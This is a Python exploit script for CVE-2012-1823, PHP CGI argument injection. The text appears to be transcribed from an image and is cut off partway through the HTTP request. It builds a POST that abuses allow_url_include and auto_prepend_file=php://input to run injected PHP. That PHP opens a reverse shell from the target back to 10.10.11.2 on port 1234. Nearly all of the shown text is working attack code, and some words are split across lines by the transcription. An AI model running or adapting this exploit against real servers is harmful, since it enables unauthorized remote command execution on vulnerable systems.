 ################################################################
###################
# Exploit Title: Cve-2012-1823 PHP CGI Argument Injection Exploit
# Date: May 4, 2012
# Author: rayh4c[0x40]80sec[0x2e]com
# Exploit Discovered by wofeiwo[0x40]80sec[0x2e]com
################################################################
###################
import socket
import sys
def cgi_exploit():
pwn_code = """<?php $sock=fsockopen("10.10.11.2",1234);exe
c("/bin/sh -i <&4 >&4 2>&4");?>"""
post_Length = len(pwn_code)
http_raw="""POST /?-dallow_url_include%%3don+-dauto_prepen
d_file%%3dphp://input HTTP/1.1
Host: %s
Content-Type: application/x-www-form-urlencoded
Content-Length: %s